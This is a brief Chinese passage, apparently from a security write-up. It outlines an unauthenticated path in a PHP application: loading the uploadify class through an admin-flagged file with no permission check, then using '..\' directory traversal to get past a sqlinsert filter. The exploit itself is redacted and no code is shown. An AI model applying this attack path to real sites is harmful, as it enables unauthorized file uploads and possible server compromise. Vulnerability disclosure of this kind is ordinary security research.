该文件中,设置了IN_ADMIN常量并且可以自己控制加载的module、class等且无权限验证,所以使用这个文件来加载uploadify类实现上传就能够绕过sqlinsert使用..\实现目录穿越。

利用

打个码, 需要的自己调一下代码吧。
-w1292